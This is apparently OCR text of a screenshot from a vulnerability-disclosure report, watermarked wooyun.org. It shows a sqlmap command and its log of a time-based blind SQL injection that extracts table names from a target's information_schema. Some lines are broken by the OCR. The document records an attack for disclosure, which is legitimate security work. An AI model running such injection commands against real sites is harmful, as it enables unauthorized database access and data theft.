 管理员: 命令提示符 - sqlmap.py -r 4.txt -D information_schema --tables --count --threads=...
[09:23:35] [INFO] fetching tables for database: 'information_schema'
[09:23:35] [INFO] fetching number of tables for database 'information_schema'
[09:23:35] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[09:23:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[09:23:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
:15] [INFO] adjusting time delay to 2 seconds due to good response times
8
24:31] [ERROR] invalid character detected. retrying..
[09:24:31] [WARNING] increasing time delay to 3 seconds
[09:24:31] [INFO] retrieved: CHARACTER_S
[09:28:08] [ERROR] invalid character detected. retrying..
[09:28:08] [WARNING] increasing time delay to 4 seconds
ETS
[09:29:25] [INFO] retrieved: COLLAT
[09:32:05] [ERROR] detected invalid data for declared content encoding 'gzip' ('
CRC check failed 0x7f != 0x296d66e4L')
[09:32:05] [WARNING] turning off page compression
[09:32:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[09:32:05] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[09:32:15] [ERROR] invalid character detected. retrying..
[09:32:15] [WARNING] increasing time delay to 5 seconds
IONS
[09:34:32] [INFO] retrieved: COLLATION_CHARAC
[09:39:50] [ERROR] invalid character detected. retrying..
[09:39:50] [WARNING] increasing time delay to 6 seconds
TER_SET_A
[09:46:21] [ERROR] invalid character detected. retrying..
[09:46:21] [WARNING] increasing time delay to 7 seconds
www.wooyun.org